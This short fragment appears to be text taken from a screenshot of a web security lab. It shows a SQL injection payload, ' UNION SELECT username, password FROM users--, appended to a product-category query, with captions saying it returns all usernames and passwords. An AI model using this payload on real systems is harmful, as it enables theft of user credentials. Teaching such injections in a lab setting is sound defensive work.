 ‵ UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
**** All Passwords
All User-names